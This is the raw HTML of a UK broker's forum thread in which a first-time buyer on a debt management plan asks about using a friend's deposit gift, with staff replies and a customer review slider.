<input type='hidden' name='redirect_to' value='/forum/first-time-buyer-mortgages/debt-management-plan' />
</form>
<div style='clear: both; height:8px;'></div><a class='spLink' href='https://www.simplyadverse.co.uk/wp-login.php?action=lostpassword'>Lost password?</a>
</fieldset>
</div><div class='spCrumbHolder spLeft'><div id='spBreadCrumbs' class='spLeft spBreadCrumbs'><a class='spLink' href='https://www.simplyadverse.co.uk/forum'>Forum</a>→<a class='spLink' href='https://www.simplyadverse.co.uk/forum/first-time-buyer-mortgages'>First Time Buyer Mortgages</a>→<a class='spLink' href='https://www.simplyadverse.co.uk/forum/first-time-buyer-mortgages/debt-management-plan'>Debt management plan</a></div>
		<script>
			(function(spj, $, undefined) {
				$(document).ready(function() {
					$("#spBreadCrumbs a:last-child").addClass("spCurrentBreadcrumb");
				});
			}(window.spj = window.spj || {}, jQuery));
		</script>
	</div><div class='spPlainSection'><div style='clear: both; height:1px;'></div></div><div style='clear: both; height:1px;'></div></div><div class='spBodyContainer'><div class='spListSection'><div class='spTopicViewSection' id='eachTopic29'><div class='spTopicViewHeader'><div class='spFlexHeadContainer'><div class='spIconColumnSectionTitle  spLeft' id='spIconCol678948279' style=' min-height: 0px;'><img loading="lazy" decoding="async" width="32" height="32" id='spTopicHeaderIcon' class='spRowIcon spLeft' src='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/images/sp_TopicIcon.png' alt='sp_TopicIcon' />
</div><div class='spTitleColumnTitle spLeft' id='spHeadColumn21763839270' style='width: 80%; '><div id='spTopicHeaderName' class='spHeaderName spLeft'>Debt management plan</div><div style='clear: both; height:1px;'></div><div style='clear: both; height:1px;'></div><div style='clear: both; height:1px;'></div></div><div class='spHeadColumn3 spRight' style='width: auto; '><a class='spLink spRight' id='spTopicHeaderRSSButton' title='Subscribe to the RSS feed for this topic' rel='nofollow' href='https://www.simplyadverse.co.uk/forum/first-time-buyer-mortgages/debt-management-plan/rss'>RSS</a><div style='clear: both; height:1px;'></div></div></div><div class='spActionsBar'><div class='holder spRight'><div id='spPostNewButtonBottom'></div></div><div class='spClear'></div></div></div><div style='clear: both; height:1px;'></div><div class='spTopicPostContainer' id='topicViewPosts29'><div class="spTransitionHover"><div class='spTopicPostSection spOdd spFirstPost spType-Guest spRank-guest spUsergroup-guests spGuestPost' id='eachPost109'><a id='p109'></a><div class='spUserSection spLeft' id='spColTopic11645478245' style=' min-height: 50px;'><div class='spPostUserAvatar spCenter'><img data-tf-not-load="1" decoding="async" width="50" height="50" src='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-avatars/defaults/guestdefault.png' class='spAvatar' style='max-width: 50px' alt='Avatar' /></div><div id='spPostIndexUserName109' class='spPostUserName spCenter'>Guest</div><div id='spPostIndexUserBadges109' class='spCenter'></div><div class='spSocialButtons spCenter'></div></div><div class='spPostSection spRight' id='spColTopic21445781718' style=' min-height: auto;'><div class='spPostActionSection'><span id='spPostIndexNumber109' class='spLabelBordered spLeft'>1</span><a class='spButton spLeft' id='spPostIndexPermalink109' title='The post permalink' rel='nofollow' href='https://www.simplyadverse.co.uk/forum/first-time-buyer-mortgages/debt-management-plan#p109'><span class='spIcon sp_Permalink' ></span>
</a><div id='spPostIndexUserDate109' class='spPostUserDate spLeft'>07/01/2021 - 10:05 am</div><div class="spTransitionHoverContent"><a class='spPostActionLabel spLeft spPrintThisPost' id='spPostIndexPrint109' title='Print this post' rel='nofollow' data-postid='spPostIndexContent109'>Print</a></div></div><div class='spPostContentSection'><div id='spPostIndexContent109' class='spPostContent'><p>Hi, I have a debt management plan in place, had it for about 4 years, never missed a payment, a friend wants to gift me some money for a deposit, is it possible to obtain a mortgage, I am first time buyer and 49 years old, I have a good secure job of 21 years ,</p>
</div></div><div class='spPostContentHolder'></div><div style='clear: both; height:1px;'></div></div></div></div><div class="spTransitionHover"><div class='spTopicPostSection spEven spType-Guest spRank-guest spUsergroup-guests spGuestPost' id='eachPost110'><a id='p110'></a><div class='spUserSection spLeft' id='spColTopic1208264631' style=' min-height: 50px;'><div class='spPostUserAvatar spCenter'><img data-tf-not-load="1" decoding="async" width="50" height="50" src='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-avatars/defaults/guestdefault.png' class='spAvatar' style='max-width: 50px' alt='Avatar' /></div><div id='spPostIndexUserName110' class='spPostUserName spCenter'>Guest</div><div id='spPostIndexUserBadges110' class='spCenter'></div><div class='spSocialButtons spCenter'></div></div><div class='spPostSection spRight' id='spColTopic21855670511' style=' min-height: auto;'><div class='spPostActionSection'><span id='spPostIndexNumber110' class='spLabelBordered spLeft'>2</span><a class='spButton spLeft' id='spPostIndexPermalink110' title='The post permalink' rel='nofollow' href='https://www.simplyadverse.co.uk/forum/first-time-buyer-mortgages/debt-management-plan#p110'><span class='spIcon sp_Permalink' ></span>
</a><div id='spPostIndexUserDate110' class='spPostUserDate spLeft'>07/01/2021 - 10:07 am</div><div class="spTransitionHoverContent"><a class='spPostActionLabel spLeft spPrintThisPost' id='spPostIndexPrint110' title='Print this post' rel='nofollow' data-postid='spPostIndexContent110'>Print</a></div></div><div class='spPostContentSection'><div id='spPostIndexContent110' class='spPostContent'><p>Hi Theo, </p>
<p>There are limited option for a non direct family member gifting a deposit, although it is not impossible</p>
<p>The level and reason for the deposit gift will be critical as to what options you may have....</p>
</div></div><div class='spPostContentHolder'></div><div style='clear: both; height:1px;'></div></div></div></div><div class="spTransitionHover"><div class='spTopicPostSection spOdd spType-Guest spRank-guest spUsergroup-guests spGuestPost' id='eachPost111'><a id='p111'></a><div class='spUserSection spLeft' id='spColTopic1204406283' style=' min-height: 50px;'><div class='spPostUserAvatar spCenter'><img data-tf-not-load="1" decoding="async" width="50" height="50" src='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-avatars/defaults/guestdefault.png' class='spAvatar' style='max-width: 50px' alt='Avatar' /></div><div id='spPostIndexUserName111' class='spPostUserName spCenter'>Guest</div><div id='spPostIndexUserBadges111' class='spCenter'></div><div class='spSocialButtons spCenter'></div></div><div class='spPostSection spRight' id='spColTopic2291271233' style=' min-height: auto;'><div class='spPostActionSection'><span id='spPostIndexNumber111' class='spLabelBordered spLeft'>3</span><a class='spButton spLeft' id='spPostIndexPermalink111' title='The post permalink' rel='nofollow' href='https://www.simplyadverse.co.uk/forum/first-time-buyer-mortgages/debt-management-plan#p111'><span class='spIcon sp_Permalink' ></span>
</a><div id='spPostIndexUserDate111' class='spPostUserDate spLeft'>07/01/2021 - 10:07 am</div><div class="spTransitionHoverContent"><a class='spPostActionLabel spLeft spPrintThisPost' id='spPostIndexPrint111' title='Print this post' rel='nofollow' data-postid='spPostIndexContent111'>Print</a></div></div><div class='spPostContentSection'><div id='spPostIndexContent111' class='spPostContent'><blockquote class="spPostEmbedQuote"><p><strong>Hayley@simplyadverse said </strong><br />
Hi Theo, </p>
<p>There are limited option for a non direct family member gifting a deposit, although it is not impossible</p>
<p>The level and reason for the deposit gift will be critical as to what options you may have....  </p></blockquote>
<p>It would be a smaller deposit 5k approximately, just a best friend who wants to help me move from high cost private renting. I am open to shared ownership if need be and I did qualify for help to buy.</p>
</div></div><div class='spPostContentHolder'></div><div style='clear: both; height:1px;'></div></div></div></div><div class="spTransitionHover"><div class='spTopicPostSection spEven spType-Guest spRank-guest spUsergroup-guests spGuestPost' id='eachPost112'><a id='p112'></a><div class='spUserSection spLeft' id='spColTopic1541522941' style=' min-height: 50px;'><div class='spPostUserAvatar spCenter'><img data-tf-not-load="1" decoding="async" width="50" height="50" src='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-avatars/defaults/guestdefault.png' class='spAvatar' style='max-width: 50px' alt='Avatar' /></div><div id='spPostIndexUserName112' class='spPostUserName spCenter'>Guest</div><div id='spPostIndexUserBadges112' class='spCenter'></div><div class='spSocialButtons spCenter'></div></div><div class='spPostSection spRight' id='spColTopic21057134631' style=' min-height: auto;'><div class='spPostActionSection'><span id='spPostIndexNumber112' class='spLabelBordered spLeft'>4</span><a class='spButton spLeft' id='spPostIndexPermalink112' title='The post permalink' rel='nofollow' href='https://www.simplyadverse.co.uk/forum/first-time-buyer-mortgages/debt-management-plan#p112'><span class='spIcon sp_Permalink' ></span>
</a><div id='spPostIndexUserDate112' class='spPostUserDate spLeft'>07/01/2021 - 10:07 am</div><div class="spTransitionHoverContent"><a class='spPostActionLabel spLeft spPrintThisPost' id='spPostIndexPrint112' title='Print this post' rel='nofollow' data-postid='spPostIndexContent112'>Print</a></div></div><div class='spPostContentSection'><div id='spPostIndexContent112' class='spPostContent'><p>Then at 5% deposit, you are likely to be on the right track with either Help to buy on a new build or indeed a shared ownership property.</p>
<p>The deposit source is likely to be a bigger barrier than the Debt Management Plan, although a combination of the 2 does make this tricky...</p>
<p>Hope this helps</p>
</div></div><div class='spPostContentHolder'></div><div style='clear: both; height:1px;'></div></div></div></div></div></div><div style='clear: both; height:1px;'></div><div class='spPageLinksBottomSection'><div class='spPageLinksBottom spRight'></div><div style='clear: both; height:1px;'></div></div><div class='spHiddenSection'></div></div></div><div class='spActionsBar'><div id='spPostNewButtonBottom'></div><div class='spClear'></div></div><div class='spFootContainer'><div class='spStatsSection' id='spStatsSectionId'><div class='spTimeZoneBar'><div class='spForumTimeZone spLeft'><span class="spTimeZoneLabel">Forum Timezone: </span>Europe/London</div><a class='spRight spAllRSSButton' id='spAllRSSButton' title='Subscribe to the all forums RSS feed' rel='nofollow' href='https://www.simplyadverse.co.uk/forum/rss'>All RSS</a><style>#spForumStatsHolder {display:none;}</style><span id='sp_OpenCloseControl' class='spRight spOpenClose' data-targetid='spForumStatsHolder' data-tagid='sp_OpenCloseControl' data-tagclass='spIcon' data-openicon='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/images/sp_ControlOpen.png' data-closeicon='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/images/sp_ControlClose.png' data-tipopen='Show Stats' data-tipclose='Hide Stats' data-setcookie='0' data-label='1' data-linkclass='spRight'>Show Stats</span><div class='spClear'></div></div><div class='spPlainSection' id='spForumStatsHolder'><div class='spColumnSection spRight spAdminsMods' style='width: 24%; min-height: auto;'><div class='spCenter spAdministrators'><div class='spAdministratorsTitle'><span class='spAdministratorsTitle'>Administrators: </span></div></div><div style='clear: both; height:1px;'></div></div><div class='spColumnSection spRight spTopPosterStats' style='width: 24%; min-height: auto;'><div class='spTopPosterStatsTitle'>Top Posters: </div></div><div class='spColumnSection spRight spMembershipStats' style='width: 24%; '><div class='spNewMembersTitle'><span class='spNewMembersTitle'>Newest Members: </span></div></div><div class='spColumnSection spRight spForumStats' style='width: 24%; '><div class='spForumStatsTitle'>Forum Stats: </div><div class='spGroupsStats'>Groups: 1</div><div class='spForumsStats'>Forums: 12</div><div class='spTopicsStats'>Topics: 165</div><div class='spPostsStats'>Posts: 567</div><p>&nbsp;</p><div class='spMembershipStatsTitle'>Member Stats: </div><div class='spInlineSection'>Guest Posters: 1</div><div class='spMemberStats'>Members: 1</div><div class='spModsStats'>Moderators: 0</div><div class='spAdminsStats'>Admins: 0</div></div><div style='clear: both; height:1px;'></div></div><div style='clear: both; height:1px;'></div><div class='spColumnSection spLeft spOnlineStats' style='width: auto; '><div class='spMostOnline'><span class='spMostClassLabel'>Most Users Ever Online:   </span><span class='spMostClassData'>207</span></div><div class='spCurrentOnline'><span class='spCurrentClassLabel'>Currently Online:   </span><div class='spGuestsOnline'><span class='spGuestsClassLabel'>Guest(s)  </span><span class='spGuestsClassData'>5</span></div></div><div class='spCurrentBrowsing'><span class='spCurrentBrowsingLabel'>Currently Browsing this Page:   </span><br />1 <span class='spOnlineUser spType-Guest'>Guest(s)</span></div></div><div class='spColumnSection spRight spBirthdaysHolder' style='width: auto; '></div><div style='clear: both; height:1px;'></div><div class='spClear'></div></div><div style='clear: both; height:1px;'></div><div style='clear: both; height:1px;'></div><div class='spFootInfo spCenter'><div style='clear: both; height:20px;'></div><div id='spAck' class='spAck'>&copy; <a class='spLink' title='Visit Simple:Press' href='https://simple-press.com' target='_blank'>Simple:Press</a>&nbsp;&mdash;<a rel='nofollow' class='spLink spOpenDialog' title='About Simple:Press' data-site='https://www.simplyadverse.co.uk/wp-admin/admin-ajax.php?action=spAckPopup&amp;_wpnonce=3bf42c7915' data-label='About Simple:Press' data-width='600' data-height='0' data-align='center'><span class='spIcon sp_Information' ></span>
</a></div></div><div id="qlContent"><select class='quick-inks' id='spQuickLinksTopicSelect'><option>New / Updated Topics</option><optgroup class='spList' label='Mortgage Declined - Help me!'><option class='spPostRead' title='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='https://www.simplyadverse.co.uk/forum/mortgage-declined-help-me/1st-time-mortgage-help-please#p624'>1st time mortgage help please!</option></optgroup><optgroup class='spList' label='Mortgages'><option class='spPostRead' title='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='https://www.simplyadverse.co.uk/forum/mortgages/what-minimum-credit-score-is-required-to-qualify-for-a-home-loan#p736'>What minimum credit score is required to&#8230;</option><option class='spPostRead' title='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='https://www.simplyadverse.co.uk/forum/mortgages/advice#p730'>Advice</option><option class='spPostRead' title='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='https://www.simplyadverse.co.uk/forum/mortgages/can-i-get-a-mortgage-with-a-current-dmp#p727'>Can I get a mortgage with a current DMP?&#8230;</option><option class='spPostRead' title='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='https://www.simplyadverse.co.uk/forum/mortgages/help-1#p715'>Help</option><option class='spPostRead' title='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='https://www.simplyadverse.co.uk/forum/mortgages/an-estimate-of-the-maximum-i-can-borrow#p701'>An estimate of the maximum I can borrow?</option><option class='spPostRead' title='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='https://www.simplyadverse.co.uk/forum/mortgages/mortgage-loan#p691'>mortgage loan</option><option class='spPostRead' title='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='https://www.simplyadverse.co.uk/forum/mortgages/bad-credit-mortgage-1#p659'>Bad credit mortgage </option><option class='spPostRead' title='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='https://www.simplyadverse.co.uk/forum/mortgages/mortgage-with-defaults-4#p646'>Mortgage with Defaults</option><option class='spPostRead' title='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='https://www.simplyadverse.co.uk/forum/mortgages/getting-a-mortgage-with-large-outstanding-debt-that-defaulted-more-than-10yrs-ago#p641'>Getting a mortgage with large outstandin&#8230;</option><option class='spPostRead' title='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='https://www.simplyadverse.co.uk/forum/mortgages/joint-mortgage#p631'>Joint Mortgage</option><option class='spPostRead' title='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='https://www.simplyadverse.co.uk/forum/mortgages/joint-mortgage-with-bad-credit#p626'>Joint mortgage with bad credit</option><option class='spPostRead' title='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='https://www.simplyadverse.co.uk/forum/mortgages/first-time-buyer-with-5-deposit-and-bad-credit-rating#p614'>First Time buyer with 5% deposit and bad&#8230;</option></optgroup><optgroup class='spList' label='Remortgages'><option class='spPostRead' title='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='https://www.simplyadverse.co.uk/forum/remortgages/interest-only-for-16yrs-ready-for-repayment-now#p750'>Interest only for 16yrs ready for repaym&#8230;</option><option class='spPostRead' title='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='https://www.simplyadverse.co.uk/forum/remortgages/bad-credit-remortgage#p677'>bad credit remortgage</option></optgroup><optgroup class='spList' label='First Time Buyer Mortgages'><option class='spPostRead' title='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='https://www.simplyadverse.co.uk/forum/first-time-buyer-mortgages/first-time-mortgage#p712'>First time mortgage </option><option class='spPostRead' title='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='https://www.simplyadverse.co.uk/forum/first-time-buyer-mortgages/first-time-buyer#p662'>First Time Buyer</option></optgroup><optgroup class='spList' label='Self Employed &amp; Directors Mortgages'><option class='spPostRead' title='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='https://www.simplyadverse.co.uk/forum/self-employed-directors-mortgages/what-are-the-options-for-obtaining-a-home-loan-if-my-credit-score-is-low#p733'>What are the options for obtaining a hom&#8230;</option></optgroup><optgroup class='spList' label='Debt, Arrears &amp; Credit Files'><option class='spPostRead' title='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='https://www.simplyadverse.co.uk/forum/debt-arrears-credit-files/payday-loans-mortgage-options#p731'>Payday loans Mortgage Options</option><option class='spPostRead' title='https://www.simplyadverse.co.uk/wp-content/sp-resources/forum-themes/barebones-css-desktop/images/sp_QLBalloonNone.png' value='https://www.simplyadverse.co.uk/forum/debt-arrears-credit-files/expat-with-default#p665'>Expat with Default</option></optgroup></select></div></div></div>

<!-- Simple:Press display end -->

<a id="spForumBottom"></a>                
                        <!-- /comments -->
        </div>
        <!-- /.post-content -->
                        </div>
                <!-- /.type-page -->
                    </main>
    <!-- /content -->
    <!-- hook content: themify_content_after --><!-- add Reviews on odd pages like forum, all our reviews -->
<div class="tb_layout_part_wrap tf_w">
<!--themify_builder_content-->
    <div  class="themify_builder_content themify_builder_content-14827 themify_builder not_editable_builder" data-postid="14827">
                        <div  data-anchor="Reviews" data-lazy="1" class="module_row themify_builder_row tb_has_section tb_section-Reviews tb_8oen500 tf_w">
                        <div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col-full tb_dti2501 first">
                    <!-- module text -->
<div  class="module module-text tb_i82p501   " data-lazy="1">
        <div  class="tb_text_wrap">
        <h3 style="text-align: center;">Read Our Latest Reviews</h3>    </div>
</div>
<!-- /module text -->        <div  data-lazy="1" class="module_subrow themify_builder_sub_row tf_w col_align_top tb_col_count_1 tb_dinp502">
                <div  data-lazy="1" class="module_column sub_column col-full tb_7rmo503 first">
                    <!-- module plain text -->
<div  class="module module-plain-text tb_55lb503 " data-lazy="1">
        <div class="tb_text_wrap">
    <center><style>#wprev-badge-2{border-radius: 0px;}#wprev-badge-2 .svgicons {background: #F9BC11 }#wprev-badge-2 .wppro_badge1_SPAN_4 {color: #666666;}#wprev-badge-2 .wppro_badge1_SPAN_13 {color: rgb(255,255,255);}#wprev-badge-2 .wppro_badge1_DIV_12 {color: rgb(255,255,255);}#wprev-badge-2 {width: auto;}</style><style>.wppro_badge1_DIV_12 {font-size:16px !important;} span.wppro_badge1_SPAN_13{font-size:20px !important;}</style>
<div class="wprevpro_badge wppro_badge4_DIV_1 b4s1" id="wprev-badge-2">
			<span class="wppro_badge1_DIV_stars b4s2">
			<span class="svgicons svg-wprsp-star-full"></span><span class="svgicons svg-wprsp-star-full"></span><span class="svgicons svg-wprsp-star-full"></span><span class="svgicons svg-wprsp-star-full"></span><span class="svgicons svg-wprsp-star-full"></span>			</span>
			<span class="wppro_badge1_DIV_12 b4s12"><span class="wppro_badge1_SPAN_13 b3s13">4.95</span>&nbsp;Average - Based on&nbsp;<span class="wppro_badge1_A_14_span"><span class="wppro_badge1_SPAN_15">3571</span>&nbsp;Reviews</span></span></div>

</center>    </div>
</div>
<!-- /module plain text -->        </div>
                    </div>
        <!-- module plain text -->
<div  class="module module-plain-text tb_1h1p503 " data-lazy="1">
        <div class="tb_text_wrap">
    <div><style>#wprev-slider-1 .wprevpro_star_imgs{color: #FDD314;}#wprev-slider-1 .wprsp-star{color: #FDD314;}#wprev-slider-1 .wprevpro_star_imgs span.svgicons {background: #FDD314;}#wprev-slider-1 .wprev_preview_bradius_T4 {border-radius: 5px;}#wprev-slider-1 .wprev_preview_bg1_T4 {background:rgb(253,253,253);}#wprev-slider-1 .wprev_preview_bg2_T4 {background:rgb(238,238,238);}#wprev-slider-1 .wprev_preview_tcolor1_T4 {color:rgb(85,85,85);}#wprev-slider-1 .wprev_preview_tcolor2_T4 {color:rgb(85,85,85);}#wprev-slider-1 .wprev_preview_tcolor1_T4 {font-size:14px;line-height: normal;}#wprev-slider-1 .wprev_preview_tcolor2_T4 {font-size:14px;line-height: normal;}#wprev-slider-1 .wprev_preview_tcolor3_T4 {color:;}#wprev-slider-1 .wprs_rd_more,.wprs_rd_less,.wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-1 .wprevpro_star_imgs span.svgicons {width: 18px; height: 18px;}#wprev-slider-1 .wprevsiteicon {height: 32px;}</style><style>#wprs_nav_1 {display:none;}</style><style>#wprev-slider-1 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow:hidden;hyphens: auto;word-break: auto-phrase;}</style></div><div style="display:none;" class="wprevpro wprev-slider  " data-onemobil="yes"  id="wprev-slider-1" data-revsameheight="yes" data-slideprops='{"autoplay": false,"delay": 3750,"animation": "horizontal","sliderspeed": 750,"arrows": true,"animateHeight": false,"forceheight": "yes","sliderarrowheight": "yes","loadmorersli": "yes","totalreviewsarray": 1470,"reviewsperpage": 3,"checkfloatdelay": 0,"sliderid":1,"iswidget":false}'><ul><li>		<div class="wprevpro_t4_outer_div w3_wprs-row wprevprodiv">
			<div class="wpproslider_t4_DIV_1 w3_wprs-col l4 outerrevdiv">
		<div class="indrevdiv wpproslider_t4_DIV_1a  wprev_preview_bg1_T4 wprev_preview_bradius_T4">
						<div class="wpproslider_t4_H3_3 wprev_preview_tcolor1_T4">
				Carl L.			</div>
			<span class="wpproslider_t4_SPAN_4">
			<span class="wprevpro_star_imgs_T4"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>
			</span>
			<div class="indrevtxt wpproslider_t4_P_5 wprev_preview_tcolor2_T4"><div class='readmoretextdiv indrevlineclamp' data-lines='3' data-revid='3519'>				Simply has managed to secure another mortgage offer for us quickly and efficiently. Caroline and Louise made it such a smooth and easy process and helped us throughout. Great communication and first class service. I would recommend Simply to anyone who is looking to secure a mortgage they go above and beyond every time! Thank you all! Amazing</div><div class='divwprsrdmore' style='opacity:0;'><span class='wprs_rd_more'>read more</span><span class='wprs_rd_less' style='display:none;'>read less</span></div>							</div>
			<span class="wpproslider_t4_date wprev_preview_tcolor3_T4"> <span class="wprev_showdate_T4">24/01/2025</span></span>
			<div class='wprevt4_icon_div'><a href="https://www.google.com/maps/reviews/data=!4m8!14m7!1m6!2m5!1sChZDSUhNMG9nS0VJQ0FnSURfbnNHdkN3EAE!2m1!1s0x0:0x65d52ebc9c6a1b49!3m1!1s2@1:CIHM0ogKEICAgID_nsGvCw%7CCgwI5_zNvAYQ0Nv54gI%7C?hl=en" target="_blank" rel="nofollow noreferrer" class="wprevpro_t4_site_logo_a"><img loading="lazy" decoding="async" width=32 height=32 src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/google_small_icon.svg" alt="Google Logo" class="wprevpro_t4_site_logo wprevsiteicon "></a></div>											</div>
			
	</div>
		<div class="wpproslider_t4_DIV_1 w3_wprs-col l4 outerrevdiv">
		<div class="indrevdiv wpproslider_t4_DIV_1a  wprev_preview_bg1_T4 wprev_preview_bradius_T4">
						<div class="wpproslider_t4_H3_3 wprev_preview_tcolor1_T4">
				Eleanor L.			</div>
			<span class="wpproslider_t4_SPAN_4">
			<span class="wprevpro_star_imgs_T4"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>
			</span>
			<div class="indrevtxt wpproslider_t4_P_5 wprev_preview_tcolor2_T4"><div class='readmoretextdiv indrevlineclamp' data-lines='3' data-revid='3343'>				I came to Simply Lending having had issues with getting a mortgage from standard lenders and other poor credit brokers. Shelagh and Jackie worked so hard to find a mortgage that worked for me. They kept me updated all the way through the application process helping me to manage my anxiety. Even though the process could longer than we'd anticipated, they were both fabulous in pushing it forward. End result is a mortgage offer which I couldn't be more pleased with. Highly recommend!</div><div class='divwprsrdmore' style='opacity:0;'><span class='wprs_rd_more'>read more</span><span class='wprs_rd_less' style='display:none;'>read less</span></div>							</div>
			<span class="wpproslider_t4_date wprev_preview_tcolor3_T4"> <span class="wprev_showdate_T4">23/08/2024</span></span>
			<div class='wprevt4_icon_div'><a href="https://www.google.com/maps/contrib/107114598875514714150/place/ChIJ_bm2-uHC2EcRg78mDESB5Cs" target="_blank" rel="nofollow noreferrer" class="wprevpro_t4_site_logo_a"><img loading="lazy" decoding="async" width=32 height=32 src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/google_small_icon.svg" alt="Google Logo" class="wprevpro_t4_site_logo wprevsiteicon "></a></div>											</div>
			
	</div>
		<div class="wpproslider_t4_DIV_1 w3_wprs-col l4 outerrevdiv">
		<div class="indrevdiv wpproslider_t4_DIV_1a  wprev_preview_bg1_T4 wprev_preview_bradius_T4">
						<div class="wpproslider_t4_H3_3 wprev_preview_tcolor1_T4">
				Thomas C.			</div>
			<span class="wpproslider_t4_SPAN_4">
			<span class="wprevpro_star_imgs_T4"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>
			</span>
			<div class="indrevtxt wpproslider_t4_P_5 wprev_preview_tcolor2_T4"><div class='readmoretextdiv indrevlineclamp' data-lines='3' data-revid='3336'>				After being told by another broker that I would be unable to secure a mortgage, Simply secured me a mortgage without any problems with a standard lender. 9am call after completing an enquiry the night before. Louise, Paige, and Jamie were available and supportive throughout the process. Thank you so much. I couldn't recommend them any more!</div><div class='divwprsrdmore' style='opacity:0;'><span class='wprs_rd_more'>read more</span><span class='wprs_rd_less' style='display:none;'>read less</span></div>							</div>
			<span class="wpproslider_t4_date wprev_preview_tcolor3_T4"> <span class="wprev_showdate_T4">12/08/2024</span></span>
			<div class='wprevt4_icon_div'><a href="https://www.google.com/maps/contrib/111358954554836262972/place/ChIJ_bm2-uHC2EcRg78mDESB5Cs" target="_blank" rel="nofollow noreferrer" class="wprevpro_t4_site_logo_a"><img loading="lazy" decoding="async" width=32 height=32 src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/google_small_icon.svg" alt="Google Logo" class="wprevpro_t4_site_logo wprevsiteicon "></a></div>											</div>
			
	</div>
		</div>
</li><li>		<div class="wprevpro_t4_outer_div w3_wprs-row wprevprodiv">
			<div class="wpproslider_t4_DIV_1 w3_wprs-col l4 outerrevdiv">
		<div class="indrevdiv wpproslider_t4_DIV_1a  wprev_preview_bg1_T4 wprev_preview_bradius_T4">
						<div class="wpproslider_t4_H3_3 wprev_preview_tcolor1_T4">
				Brenda C.			</div>
			<span class="wpproslider_t4_SPAN_4">
			<span class="wprevpro_star_imgs_T4"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>
			</span>
			<div class="indrevtxt wpproslider_t4_P_5 wprev_preview_tcolor2_T4"><div class='readmoretextdiv indrevlineclamp' data-lines='3' data-revid='3335'>				Kept excellent communication with is and very smooth process - would recommend</div><div class='divwprsrdmore' style='opacity:0;'><span class='wprs_rd_more'>read more</span><span class='wprs_rd_less' style='display:none;'>read less</span></div>							</div>
			<span class="wpproslider_t4_date wprev_preview_tcolor3_T4"> <span class="wprev_showdate_T4">09/08/2024</span></span>
			<div class='wprevt4_icon_div'><a href="https://www.google.com/maps/contrib/107402736779653109665/place/ChIJ_bm2-uHC2EcRg78mDESB5Cs" target="_blank" rel="nofollow noreferrer" class="wprevpro_t4_site_logo_a"><img loading="lazy" decoding="async" width=32 height=32 src="https://www.simplyadverse.co.uk/wp-content/plugins/wp-review-slider-pro/public/partials/imgs/google_small_icon.svg" alt="Google Logo" class="wprevpro_t4_site_logo wprevsiteicon "></a></div>											</div>
			
	</div>
